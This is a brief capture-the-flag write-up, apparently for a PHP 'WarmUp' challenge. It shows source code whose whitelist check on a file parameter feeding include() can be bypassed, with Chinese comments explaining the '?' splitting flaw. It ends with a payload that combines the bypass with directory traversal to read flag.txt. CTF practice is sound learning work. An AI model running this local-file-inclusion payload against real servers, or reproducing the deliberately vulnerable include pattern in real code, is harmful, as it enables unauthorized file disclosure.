<?php
    class pma
    {
        public static function checkFile(&$page)
        {
            $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; //白名单
            if (! isset($page) || !is_string($page)) {
                echo "you can't see it";
                return false;
            }

            if (in_array($page, $whitelist)) {
                return true;
            }

            $_page = mb_substr(
                $page,
                0,
                mb_strpos($page . '?', '?')  //这里用?分割字符串，取第一个?前字符串判断是不是在白名单里面
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }

            $_page = urldecode($page);
            $_page = mb_substr(
                $_page,
                0,
                mb_strpos($_page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }
            echo "you can't see it";
            return false;
        }
    }

    if (! empty($_REQUEST['file'])
        && is_string($_REQUEST['file'])
        && pma::checkFile($_REQUEST['file'])
    ) {
        include $_REQUEST['file'];
        exit;
    } else {
        echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
    }
?>
可以构造这样的payload来绕过
?file=hint.php?flag.txt
最终找到路径是
?file=hint.php?../../../../../flag.txt